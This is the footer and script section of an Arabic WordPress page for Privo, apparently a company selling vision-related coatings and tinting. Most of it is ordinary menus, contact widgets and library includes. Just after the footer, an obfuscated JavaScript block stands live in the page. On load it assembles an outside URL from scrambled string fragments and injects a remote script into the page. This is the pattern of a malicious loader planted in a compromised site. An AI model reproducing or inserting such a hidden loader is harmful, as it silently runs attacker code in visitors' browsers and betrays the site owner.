</ul></div></div><div id="block-3" class="widget widget_block"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>استكشف</h5><div class="menu-%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d9%81-container"><ul id="menu-%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d9%81" class="menu"><li id="menu-item-20843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20843"><a href="https://privovision.com/ar/%d9%81%d9%87%d9%85-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/">فهم الرؤية</a></li>
<li id="menu-item-20842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20842"><a href="https://privovision.com/ar/%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/">مشكلة الرؤية</a></li>
<li id="menu-item-20841" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20722 current_page_item menu-item-20841"><a href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/" aria-current="page">حلول الرؤية</a></li>
<li id="menu-item-20844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20844"><a href="https://privovision.com/ar/%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1/">الجوهر</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-4" class="widget widget_nav_menu"><h5>روابط مفيدة</h5><div class="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%81%d9%8a%d8%af%d8%a9-container"><ul id="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%81%d9%8a%d8%af%d8%a9" class="menu"><li id="menu-item-20851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20851"><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1/">طلاء</a></li>
<li id="menu-item-20849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20849"><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a2%d8%a9/">طلاء المرآة</a></li>
<li id="menu-item-20848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20848"><a href="https://privovision.com/ar/%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%a7%d9%84%d9%84%d9%88%d9%86/">تلوين اللون</a></li>
<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://privovision.com/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/">خدمات أخرى</a></li>
<li id="menu-item-20852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://privovision.com/ar/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-11" class="widget widget_text"><h5>اتصل بنا</h5>			<div class="textwidget"><p><!--<strong>Phone</strong>: --></p>
<p>:البريد الإلكتروني <span 
                data-original-string="3tyfoa0hOo4FKVOhfps5WL8NW2atmhusTehYEv3fteA="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><br />
        <span class="apbct-ee-blur-group"><br />
            <span class="apbct-ee-blur_email-text">in**@pr*********.com</span><br />
            <span class="apbct-ee-static-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span><br />
            </span><br />
            <span class="apbct-ee-animate-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span><br />
            </span><br />
        </span><br />
</span></p>
</div>
		</div><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.facebook.com/PrivoVision-108003308343943' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook-official  simple_social" style="color: #747678;margin: 20px 0px 0px 10px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.instagram.com/privo.vision/' target='_blank'><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.youtube.com/channel/UCS-801Ro7EUoqR_Koe9KgRg' target='_blank'><i class="qode_icon_font_awesome fa fa-youtube  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://twitter.com/PrivoVision' target='_blank'><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.linkedin.com/company/privo-vision/' target='_blank'><i class="qode_icon_font_awesome fa fa-linkedin  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><div id="block-5" class="widget widget_block widget_text"><p></p></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				Copyright © 2023 Privo | All rights reserved<p class="has-small-font-size"></p>			</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NS5QRL6H" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://privovision.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/privovision.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-03-01 20:17:16+0000","generator":"GlotPress\/4.0.0-rc.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0625\u063a\u0644\u0627\u0642","currentText":"\u0627\u0644\u064a\u0648\u0645","monthNames":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthNamesShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"nextText":"\u0627\u0644\u062a\u0627\u0644\u064a","prevText":"\u0627\u0644\u0633\u0627\u0628\u0642","dayNames":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesMin":["\u062f","\u0646","\u062b","\u0623\u0631\u0628","\u062e","\u062c","\u0633"],"dateFormat":"dd\/mm\/yy","firstDay":0,"isRTL":true});});
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/doubletaptogo.js?ver=6.6.4" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/counter.js?ver=6.6.4" id="counter-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/easypiechart.js?ver=6.6.4" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/mixitup.js?ver=6.6.4" id="mixItUp-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.fitvids.js?ver=6.6.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.flexslider-min.js?ver=6.6.4" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
